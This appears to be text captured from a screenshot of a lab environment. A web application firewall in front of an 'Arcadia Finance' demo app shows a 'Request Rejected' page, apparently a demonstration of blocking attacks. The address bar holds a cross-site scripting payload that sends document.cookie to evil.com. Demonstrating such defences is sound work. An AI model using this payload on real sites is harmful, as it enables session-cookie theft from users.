 Kubernetes Dashboard
Request Rejected
Nginx+ Dashboard
NGINX Plus Ingress Controller -
arcadia-finance.lab.local:30274/trading/index.php?item='><script>document.location='http://evil.com/steal'+document.cookie</script>
Search
Kubernetes Dashboard
Arcadia Finance
NGINX+ Dashboard
Grafana
Kibana
Controller | Login
The requested URL was rejected. Please consult with your administrator.
Your support ID is: 10374207460793693836
[Go Back]